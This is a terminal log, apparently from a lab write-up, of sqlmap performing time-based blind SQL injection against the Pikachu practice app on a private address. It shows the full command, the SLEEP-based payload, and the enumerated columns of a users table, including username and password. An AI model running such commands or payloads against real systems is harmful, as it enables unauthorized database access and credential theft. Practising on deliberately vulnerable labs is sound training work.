 └─$ sqlmap -u 'http://192.168.178.136/06/vul/sqli/sqli_str.php?name=vince&submit=1' --technique=T -v 1 -dbms mysql --columns -T users -D pikachu --batch
拖拽上传
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.5#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 17:01:38 /2022-07-24/
[17:01:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=on0tnejov9q...852rk1c4n7'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=vince' AND (SELECT 8670 FROM (SELECT(SLEEP(5)))ldqG)-- zgVK&submit=1
---
[17:01:38] [INFO] testing MySQL
[17:01:38] [INFO] confirming MySQL
[17:01:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL >= 5.0.0
[17:01:38] [INFO] fetching columns for table 'users' in database 'pikachu'
[17:01:38] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:01:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
4
[17:01:47] [INFO] retrieved:
[17:01:57] [INFO] adjusting time delay to 2 seconds due to good response times
id
[17:02:05] [INFO] retrieved: int(10) unsigned
[17:03:56] [INFO] retrieved: username
[17:04:40] [INFO] retrieved: varchar(30)
[17:05:47] [INFO] retrieved: password
[17:06:42] [INFO] retrieved: varchar(66)
[17:07:55] [INFO] retrieved: level
[17:08:29] [INFO] retrieved: int(11)
Database: pikachu
Table: users
[4 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| level    | int(11)          |
| id       | int(10) unsigned |
| password | varchar(66)      |
| username | varchar(30)      |
+----------+------------------+
目标字段
[17:09:20] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.178.136'